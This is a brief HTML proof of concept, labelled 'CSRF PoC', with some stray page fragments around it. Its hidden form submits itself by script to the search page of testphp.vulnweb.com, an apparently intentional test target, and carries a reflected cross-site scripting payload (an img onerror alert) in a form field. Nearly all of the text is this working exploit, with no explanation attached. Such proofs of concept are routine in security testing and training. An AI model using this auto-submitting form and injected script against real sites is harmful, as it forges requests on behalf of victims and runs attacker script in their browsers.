 CSRF PoC
<html>
<body>
<form action="http://testphp.vulnweb.com:80/search.php?test=query" method="POST">
<input type="hidden" name="searchFor" value="test&#60;img src=x onerror=alert(&#34;xss&#34;)&#62;" />
<input type="hidden" name="goButton" value="go" />
<input type="submit" value="Submit request" />
</form>
</body>
<script>
var m = document.getElementsByTagName('form')[0];
m.submit();
</script>
</html>
Copy
</label>